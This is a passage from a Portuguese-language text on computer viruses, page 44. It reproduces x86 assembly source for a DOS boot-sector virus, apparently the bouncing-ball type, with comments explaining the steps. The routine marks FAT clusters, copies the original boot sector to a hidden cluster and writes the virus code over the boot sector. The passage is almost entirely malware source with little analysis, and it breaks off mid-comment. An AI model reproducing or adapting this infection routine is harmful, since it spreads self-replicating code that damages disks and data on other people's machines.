 Vírus Informáticos
44
test byte ptr ds:estado,4 ; Ver qual o tamanho das ents. na FAT
jnz l7e68 ; ( 3 ou 4 nibbles )
and dh,0f
mov cl,4
test si,1
jz l7e68
shl dx,cl
l7e68: or [bx+8000],dx
mov bx,word ptr ds:inf_sector ; Infectar sector !!!
call esc_sector
mov ax,si
sub ax,2
mov bl,ds:7c0dh ; Numero de sectores por cluster
xor bh,bh
mul bx
add ax,ds:prim_dados
mov si,ax ; SI = sector a infectar
mov bx,0 ; Ler o sector de boot original
call ler_sector
mov bx,si
inc bx
call esc_sector ; ... e guarda'-lo depois do virus
infectar: mov bx,si
mov word ptr ds:sector,si
push cs
pop ax
sub ax,20 ; Escrever o resto do virus
mov es,ax
call esc_sector
push cs
pop ax
sub ax,40
mov es,ax
mov bx,0 ; Escrever no sector de boot o
virus
call esc_sector
ret
Contaminar endp
Semente dw ? ; Esta word serve para fins de
; temporizacao da bola a saltar
FAT_sector db 0 ; Diz qual e' o numero do sector
que
; se esta' a percorrer quando se
 